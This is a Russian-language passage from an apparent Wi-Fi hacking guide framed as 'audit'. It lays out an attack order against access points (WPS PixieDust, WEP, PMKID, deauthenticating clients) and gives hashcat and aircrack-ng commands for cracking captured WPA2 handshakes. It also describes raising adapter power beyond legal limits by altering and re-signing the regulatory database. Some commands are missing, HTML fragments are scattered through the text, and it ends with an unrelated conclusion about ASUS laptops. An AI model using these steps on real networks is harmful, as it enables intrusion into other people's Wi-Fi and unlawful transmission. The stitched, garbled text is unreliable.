Поэтому оптимальный алгоритм взлома (аудита) следующий: определяем, включен ли на целевой точке доступа режим WPS. Если да, запускаем PixieDust. Безуспешно? Тогда перебор известных пинов. Не получилось? Проверяем, не включено ли шифрование WEP, которое тоже обходится влет. Если нет, то выполняем атаку PMKID на WPA(2). Если уж и так не получилось, тогда вспоминаем классику и ждем хендшейка (чтобы не палиться) или активно кикаем клиентов, чтобы наловить их сессии авторизации.

Я узнал WPS PIN, что дальше?

Дальше с его помощью можно подключиться к роутеру и узнать пароль, каким бы длинным и сложным он ни был. Вообще WPS — это огромная дыра в безопасности. На своем оборудовании я всегда его отключаю, а потом еще проверяю WiFi-сканером, действительно ли WPS выключен.

Я перехватил хендшейк. Что с ним делать?

Четырехстороннее рукопожатие записывается скриптом Wifite2 в файл с расширением .cap.

Захват классического хендшейка WPA

TCPdump, Wireshark, Nmap и другие программы используют формат .pcap. Хендшейк PMKID будет иметь формат .16800.

По умолчанию Wifite использует для подбора паролей Aircrack-ng. Он отправляет команду вида

aircrack-ng yourhandshake.cap -w /yourwordlist.txt

| 1 | aircrack-ng yourhandshake.cap-wyourwordlist.txt |

В простейших вариантах этого достаточно, однако чаще приходится конвертировать хендшейки с помощью hcxtools, чтобы скормить одной из продвинутых утилит для перебора паролей. Например, John the Ripper или hashcat.

Мне больше нравится hashcat. Для работы с ней нужно конвертировать .cap в формат .hccapx. Сделать это можно также онлайн или локально утилитой cap2hccapx. В последнем случае придется скачать исходник и скомпилировать его.

wget https://raw.githubusercontent.com/hashcat/hashcat-utils/master/src/cap2hccapx.c

gcc -o cap2hccapx-converter cap2hccapx.c

|

1 |

wget https//raw.githubusercontent.com/hashcat/hashcat-utils/master/src/cap2hccapx.c gcc-ocap2hccapx-converter cap2hccapx.c |

Полученный исполняемый файл cap2hccapx-converter удобнее закинуть в /bin, чтобы затем обращаться к нему откуда угодно.

<span class=»pln»>mv cap2hccapx</span><span class=»pun»>-</span><span class=»pln»>converter </span><span class=»pun»>/</span><span class=»pln»>bin</span>

| 1 | <span class=»pln»>mv cap2hccapx<span><span class=»pun»>-<span><span class=»pln»>converter<span><span class=»pun»><span><span class=»pln»>bin<span> |

Успешный взлом пароля WiFi в hashcat по хендшейку WPA2

Точно так же брутятся хеши PMKID. Просто нужно явно указать hashcat тип хендшейка и словарь.

hashcat64 -m 2500 -w3 Beeline.hccapx «wordlist\wpadict.txt» # Перебираем пароли по своему словарю wpadict.txt к хешу из рукопожатия WPA(2) в файле Beeline.hccapx

hashcat64 -m 16800 -w 3 RT-WiFi.16800 «wordlist\rockyou.txt» # Используем хендшейк PMKID из файла RT-WiFi.16800 и готовый словарь rockyou.txt

|

1 |

hashcat64-m2500-w3 Beeline.hccapx»wordlist\wpadict.txt»# Перебираем пароли по своему словарю wpadict.txt к хешу из рукопожатия WPA(2) в файле Beeline.hccapx hashcat64-m16800-w3RT-WiFi.16800″wordlist\rockyou.txt»# Используем хендшейк PMKID из файла RT-WiFi.16800 и готовый словарь rockyou.txt |

Брут PMKID в hashcat

Какие настройки сделать перед аудитом?

Запустив Kali в дефолтных конфигах и воткнув свежераспакованный Wi-Fi-адаптер, ты сможешь взломать разве что свой роутер, стоящий в той же комнате. Чтобы выяснить возможность удаленной атаки с улицы (или хотя бы из соседнего помещения), требуется сделать следующее:

- отключить энергосбережение для Wi-Fi-адаптера;

- повысить мощность донгла;

- подготовить словари для перебора паролей;

- обновить весь интегрированный софт и установить дополнительный;

- проверить и сохранить изменения.

Как отключить энергосбережение для Wi-Fi-адаптера в Kali?

В терминале пишем:

Если отключишь энергосбережение и повысишь мощность адаптера, не забудь организовать ему охлаждение. Также лучше использовать порты USB 3.0 или усиленные по питанию USB 2.0. Обычно их выделяют цветом.

Как повысить мощность Wi-Fi-адаптера?

Есть два способа раскочегарить их. Первый — через глобальные настройки в Kali. Он подходит для тех адаптеров, которые считывают код региона из ОС.

Способ 1

Сначала смотрим текущие параметры:

- показывает список беспроводных адаптеров и их максимально разрешенную настройками мощность. Обычно мы видим (+20 децибел по отношению к милливатту), что в теории означает мощность передатчика 100 мВт, а на практике — что твой «свисток» атакуемые роутеры, скорее всего, не услышат;

- отображает глобальные настройки ограничений по использованию Wi-Fi. В частности, код страны по стандарту ISO 3166-1, доступные частотные диапазоны и ширину каналов. Если указано , то страна не задана и действуют жесткие ограничения.

Наиболее либеральные нормативы для Wi-Fi у Гайаны (GY) и Белиза (BZ), где разрешается в десять раз большая мощность Wi-Fi-адаптеров. Соответствующая запись в базе выглядит так: country BZ: DFS-JP. (2402 — 2482 @ 40), (30). (5735 — 5835 @ 80), (30). Аббревиатура DFS после кода страны означает Dynamic Frequency Selection — динамический выбор частоты. Он может выполняться по американской (FCC), европейской (ETSI) или японской (JP) схеме. Изменять ее не надо.

Дальше указывается частотное окно в диапазонах 2,4 и 5 ГГц и ширина канала в мегагерцах. От этих параметров зависит, сколько каналов ты увидишь.

Чтобы сменить регион, просто пишем в терминале:

Шкала здесь логарифмическая, поэтому повышение мощности в два раза (до 200 мВт) соответствует усилению на 3 dBm (до 23 дБм). Проще говоря, TxPower(dBm) = 10 * LOG(P/1), где P — мощность в милливаттах.

Меняем регион и получаем 1000 мВт

Не спеши сразу врубать донгл на полную. Для каждого девайса есть разумный предел, который подбирается экспериментально. У меня один из адаптеров стабильнее работает на 27 дБм (500 мВт), чем на 30 дБм (1000 мВт), а другой вообще бесполезно гнать выше 23 дБм.

Если же тебе посчастливилось купить качественный донгл с большим запасом по мощности (например, уличного исполнения), то попробуй указать регион . Это Панама, где разрешены передатчики до 4 Вт (36 дБм). Правда, от порта USB 2.0 ты столько не получишь — нужен USB 3.0 или дополнительное питание.

Способ 2

Используется для тех Wi-Fi-адаптеров, у которых региональный код прошит в собственной памяти. Например, это все встречавшиеся мне адаптеры Alfa Networks. Они игнорируют глобальные настройки (включая iw reg set BZ), поэтому придется менять сами ограничения для той страны, которая уже записана в памяти донгла.

Меняем ограничения мощности передатчиков Wi-Fi в региональных настройках

Находим нужную страну по коду и вместо 20 (дБм) в скобках везде пишем 30 (или вообще 33, то есть 2000 мВт). Аналогичные изменения делаем для country 00 (да хоть для всех стран) и сохраняем .

Раньше, чтобы скомпилировать базу из текстового файла и подписать ее, требовалось установить оболочку Python для библиотеки OpenSSL, но в новой версии Kali она уже есть (python3-m2crypto). Поэтому просто пишем команду и получаем новый , где все ограничения сняты (точнее, заданы заведомо большими).

Делаем свою базу с разрешениями на более мощный Wi-Fi

Далее удаляем старую (оригинальную) базу, копируем вместо нее нашу (модифицированную), копируем наш открытый ключ (поскольку база имеет цифровую подпись) и ребутимся.

Меняем ограничения мощности в региональных настройках

Все! Теперь после перезагрузки в Live USB Persistence выставляем адаптерам повышенную мощность стандартным способом.

Проверяем результат:

Должно быть примерно так (здесь увеличение мощности на 10 дБм).

Повысили мощность Wi-Fi-адаптера в десять раз

Заключение

Таким образом, у владельца ноутбука ASUS существует множество вариантов подключения к Wi-Fi. Все они доступны даже для человека с несовершенной компьютерной грамотностью. Препятствия обычно могут возникать только из-за неправильно настроенного роутера; вирусов, которые удаляют установленные драйвера либо неработающих клавиш.

Компания ASUS с большой ответственностью подходит к потребителям своей продукции и публикует рекомендации по каждому из устройств на своём официальном сайте. Вы можете в любой момент скачать и найти детализированную информацию по каждому из драйверов для ASUS.